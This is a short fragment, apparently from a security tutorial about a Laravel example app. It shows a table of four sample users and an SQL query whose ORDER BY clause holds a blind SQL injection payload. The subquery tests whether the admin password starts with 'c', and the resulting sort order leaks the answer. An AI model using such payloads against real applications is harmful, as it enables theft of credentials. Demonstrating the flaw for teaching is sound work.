 https://laravel.examples.eiv.dev
https://laravel.examples.eiv.dev/users/example-b...
ID Name Email
1 Dave Singh singh@example.com
3 Brian Jones jones@example.com
4 Amy Smith smith@example.com
2 Cat Williams williams@example.com
select * from `user` order by id = (SELECT 2 FROM admin WHERE id = 2 AND password LIKE "c%")